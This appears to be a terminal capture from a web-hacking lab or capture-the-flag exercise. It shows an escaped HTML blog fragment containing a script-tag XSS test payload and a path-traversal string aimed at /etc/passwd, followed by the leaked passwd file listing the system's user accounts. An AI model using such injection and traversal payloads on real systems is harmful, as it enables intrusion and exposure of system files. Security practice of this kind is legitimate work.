 ~/Escritorio cat nota ✔
<div class = \"r1tr85f0so9 blog-indiv-content\"><div class = \"blog-h1 blue-fill\"><b><script>alert(\"xss\")<\/script\/<\/b><\/div><\/div><div class = \"..\/..\/..\/..\/..
\/..\/..\/..\/etc\/passwd blog-indiv-content\">root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/n
ologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache\
/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/
sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-data:\/var\/www:\/usr\/sbin\
/nologin\nbackup:x:34:34:backup:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/run\/ircd:\/usr
\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/nonexistent:\/usr\/sbin\/nologin\n_
apt:x:100:65534::\/nonexistent:\/usr\/sbin\/nologin\nsystemd-network:x:101:102:systemd Network Management,,,:\/run\/systemd:\/usr\/sbin\/nologin\nsystemd-resolve:x:102:103
:systemd Resolver,,,:\/run\/systemd:\/usr\/sbin\/nologin\nsystemd-timesync:x:999:999:systemd Time Synchronization:\/:\/usr\/sbin\/nologin\nsystemd-coredump:x:998:998:syste
md Core Dumper:\/:\/usr\/sbin\/nologin\ncooper:x:1000:1000::\/home\/cooper:\/bin\/bash\nredis:x:103:33::\/var\/lib\/redis:\/usr\/sbin\/nologin\ngit:x:104:111:Git Version C
ontrol,,,:\/home\/git:\/bin\/bash\nmessagebus:x:105:112::\/nonexistent:\/usr\/sbin\/nologin\nsshd:x:106:65534::\/run\/sshd:\/usr\/sbin\/nologin\n_laurel:x:997:997::\/var\/
log\/laurel:\/bin\/false\n<\/div>"
~/Escritorio ✔